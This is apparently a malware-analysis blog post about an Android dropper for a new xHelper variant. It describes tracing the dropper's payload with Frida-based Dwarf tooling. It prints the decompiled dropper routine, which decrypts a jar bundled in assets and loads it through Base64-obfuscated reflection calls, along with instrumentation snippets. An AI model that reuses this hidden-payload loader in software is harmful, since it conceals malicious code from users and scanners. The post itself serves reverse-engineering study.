Today I gave a look at some of the recent malwares in Android and I picked one randomly, the most recent one, a dropper of a new variant of xHelper.
You can grab a copy of it at this link.
The implementation of the dropper was very bad and it was very fast and straightforward to figure what’s the code doing.
- register a persistent service
- extract the malicious encrypted jar from assets
- decrypt the jar and load the main class using the ClassLoader
- use reflection to jump into init()
    public static void loadjar(Context context2) {
        String s0 = "ZGFsdmlrLnN5c3RlbS5EZXhDbGFzc0xvYWRlcg==";
        String s1 = "amF2YS5sYW5nLkNsYXNzTG9hZGVy";
        String s2 = "bG9hZENsYXNz";
        try {
            String desfile = context2.getFilesDir().getAbsolutePath() + "/firehelper.jar";
            copyAssetsFileToSD(context, "firehelper.jar", desfile);
            File file = new File(desfile);
            InputStream in = new FileInputStream(file);
            byte[] filebin = new byte[in.available()];
            in.read(filebin);
            in.close();
            File xfile = file;
            if (xfile.exists() && xfile.isFile()) {
                xfile.delete();
            }
            byte[] x = decrypt(filebin, "19701234");
            OutputStream out = new FileOutputStream(file);
            out.write(x);
            out.close();
            Constructor constructor = Class.forName(new String(Base64.decode(s0, 0), "UTF-8")).getDeclaredConstructor(new Class[]{String.class, String.class, String.class, Class.forName(new String(Base64.decode(s1, 0), "UTF-8"))});
            constructor.setAccessible(true);
            Object loader = constructor.newInstance(new Object[]{desfile, context2.getFilesDir().getAbsolutePath(), null, context2.getClassLoader()});
            Method method_load = loader.getClass().getMethod(new String(Base64.decode(s2, 0), "UTF-8"), new Class[]{String.class});
            method_load.setAccessible(true);
            Method method = ((Class) method_load.invoke(loader, new Object[]{"co.l.m.a"})).getMethod("init", new Class[]{Context.class, String.class});
            method.setAccessible(true);
            method.invoke(null, new Object[]{context2, Config.ctag});
            new File(context.getFilesDir().getAbsolutePath() + "/firehelper.dex").delete();
        } catch (Throwable th) {
        }
    }
There might be some other dropper which does interesting stuff, but this is not the case. Anyway, the core of the malware reside in an unique class inside the firehelper.jar.
In the beginning, I did created an application with a copy pasted java class decompiled from the malware and I started fixing the code and rename the proguard obfuscated functions, then used android studio built in debugger to step the code. It immediatly turn out it was a bad choice, mostly because of a lot of boolean renamed to something like:
boolean isStringNotEmpty;
and later invoked with
if (!isStringNotEmpty)
A lot of those inverted conditions and 10/15 nested classes makes the flow hard to follow. I didn’t believe there could be something that “makes trouble on the upper level”.
Anyway, I was needing to trace the whole init (including nested calls). In most of the cases, trace, is mostly used as a word that replace “hook”. Even on Dwarf we have dwarf-trace that basically hook the given functions and provide a callback to the user.
This time, I was needing to trace the whole function, including calls to nested methods. In Dwarf we have a built-in java tracer api which basically takes a list of classes, hook all the methods and fire a callback to the user.
For complex analysis or general reverse engineering I’m used to use dwarf-creator with dwarf-injector. This makes me setup an “injection environment” against a target in a couple of seconds, with an agent ready to be coded. So as usual I started scripting my agent.
As I said some lines before, we have an api ready for java tracing which takes a list of classes. Here comes the first issue. We don’t have ways to get a list of imports of a specific class during the runtime, so we can only trace the methods of the given target class or all the android classes, core included, and filter with tons of indexOf and comparison. Both of them were bad path to follow. Hooking all the methods of the target class would not highlight the full flow of the code (see JSONObject later, in example), and tracing all of the android classes will just result in a fail. I ended up coding this py script which takes a smali class file as argument and print a javascript compatible array of all the used class packages.
The second “issue” was that the main target class, co.l.m.a was not loaded in the BootClassLoader, which is the default ClassLoader in frida.
This also happens in a lot of different context and can be handled with something like that:
            Java.enumerateClassLoadersSync().forEach(function (loaderz) {
                Java.classFactory.loader = loaderz;
                try {
                    var target = Java.use('co.l.m.a');
                    // class found
                } catch (e) {
                    // class not found
                }
            })
Third “issue” was to figure out a spot to start the tracer, so, after the dropper loaded the jar and before it calls init.
    hookJavaMethod('java.lang.reflect.Method.invoke', function () {
        if (this.toString().indexOf('co.l.m.a.init') >= 0) {
            // start tracing
        }
    }
Now that all the things are in place, the final step is giving all of this a sense with a decent, human readable, output.
The result which I achieved gave me a clear understanding of what the target function did under the hood. It can be improved anyway, waiting some cool pr.

The agent code to generate this output can be found here.